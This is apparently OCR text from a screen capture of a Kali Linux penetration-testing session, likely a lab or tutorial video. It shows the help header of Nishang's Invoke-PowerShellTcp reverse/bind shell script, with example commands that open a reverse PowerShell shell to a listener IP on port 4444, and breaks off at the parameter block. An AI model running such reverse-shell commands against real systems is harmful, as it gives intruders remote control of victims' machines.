 Burp Suite Professio...
Upload a web.config ...
OWASP DirBuster 1...
root@kali: ~/tools/ni...
untitled • - Sublime ...
12:23 PM
58%
root@kali: ~/tools/nishang/Shells
File Actions Edit View Help
VPN
root@kali: ~
root@kali: ~/t...nishang/Shells
root@kali: ~/tools
┌──(root💀kali)-[~/tools/nishang/Shells]
└─# vi Invoke-PowerShellTcp.ps1
┌──(root💀kali)-[~/tools/nishang/Shells]
└─# cat Invoke-PowerShellTcp.ps1
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
https://github.com/samratashok/nishang
#>
[CmdletBinding(DefaultParameterSetName="reverse")] Param(
HELLO FRIEND